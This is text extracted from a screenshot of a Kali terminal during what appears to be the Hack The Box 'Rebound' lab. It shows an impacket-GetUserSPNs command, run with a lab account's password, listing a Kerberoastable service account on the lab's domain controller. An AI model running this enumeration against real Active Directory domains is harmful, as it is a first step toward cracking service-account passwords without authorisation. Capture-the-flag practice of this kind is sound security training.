 kali@kali: ~/HTB/Rebound
File Actions Edit View Help
┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ impacket-GetUserSPNs 'rebound.htb/oorend:1GR8t@$$4u' -k
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting machine hostname
[-] CCache file is not found. Skipping...
[-] CCache file is not found. Skipping...
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
ldapmonitor/dc01.rebound.htb ldap_monitor 2023-04-08 05:07:56.123753 2023-04-08 12:23:35.007774
Trash